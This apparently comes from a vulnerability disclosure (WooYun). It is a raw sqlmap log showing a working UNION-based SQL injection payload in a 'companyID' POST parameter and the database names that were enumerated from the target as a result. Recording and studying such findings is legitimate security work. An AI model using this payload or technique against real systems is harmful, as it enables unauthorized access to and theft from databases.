 ---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: companyID=2 AND 3) UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a6a71,0
x576b7a4b556d474c6744,0x7176767071)#21=6 AND 739=739&myobj=Usr_DptID&r=1&t=1
---
[15:09:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[15:09:18] [INFO] fetching database names
available databases [4]:
[*] cloud_computing_center
[*] information_schema
[*] sg3c
[*] test
www.wooyun.org